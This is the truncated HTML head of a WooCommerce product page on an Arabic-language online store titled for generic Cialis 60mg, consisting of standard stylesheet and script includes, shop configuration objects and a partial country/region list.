

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minapotek.com/product/4621/?v=f003c44deab6
body_size: 41969
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://minapotek.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_9dd6bf30ff2afb6e359b4167bfd0b3c8.css" rel="stylesheet"><link media="only screen and (max-width: 0px)" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_1bd358dc121bc7bf6225dcc56425710c.css" rel="stylesheet"><title>سياليس CIALIS GENERISK 60mg | minapotek</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; الخلاصة" href="https://minapotek.com/feed/" /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; خلاصة التعليقات" href="https://minapotek.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minapotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminapotek.com%2Fproduct%2F4621" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minapotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminapotek.com%2Fproduct%2F4621&#038;format=xml" /><meta content="متجري v.1.0" name="generator"/><link rel='stylesheet' id='dashicons-css' href='https://minapotek.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' /><link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2Cregular%2C600%2C700%2C900%7CChanga%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;ver=6.9#038;subset=arabic,latin-ext,latin' type='text/css' media='all' /> <script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-multi-currency-js-extra">var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https://minapotek.com/wp-admin/admin-ajax.php","switchByJS":"1"};
//# sourceURL=woocommerce-multi-currency-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://minapotek.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" id="wc-geolocation-js-extra">var wc_geolocation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","home_url":"https://minapotek.com"};
//# sourceURL=wc-geolocation-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-country-select-js-extra">var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a 